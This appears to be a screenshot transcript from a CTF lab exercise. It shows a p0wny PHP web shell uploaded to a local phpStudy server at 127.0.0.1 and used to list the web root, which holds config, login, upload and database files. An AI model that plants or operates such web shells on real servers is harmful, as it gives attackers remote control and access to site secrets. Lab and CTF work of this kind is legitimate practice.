 p0wny@shell:~#
127.0.0.1/ctf/bf8229696f7a3bb4700cfddef19fa23fshell.php
p0wny@shell:~#
p0wny@shell:D:\phpstudy_pro\WWW\ctf# dir
Volume in drive D is ActiveSoft
Volume Serial Number is 1089-0706
Directory of D:\phpstudy_pro\WWW\ctf
03/08/2022  22:12    <DIR>          .
03/08/2022  22:12    <DIR>          ..
03/08/2022  22:05    <DIR>          .idea
11/07/2022  19:10    <DIR>          bak
03/08/2022  22:12            17,481 bf8229696f7a3bb4700cfddef19fa23fshell.php
12/05/2019  17:53             3,417 config.php
11/07/2022  19:10    <DIR>          core
25/07/2022  15:19    <DIR>          data
12/05/2019  17:53            22,892 index.php
07/07/2022  14:48            10,153 login.php
03/08/2022  22:05                79 mysql.php
11/07/2022  19:10    <DIR>          static
12/05/2019  17:53             2,437 upload.php
25/07/2022  15:30             7,475 webftp.php
7 File(s)         63,934 bytes
7 Dir(s)  100,046,016,512 bytes free
p0wny@shell:D:\phpstudy_pro\WWW\ctf#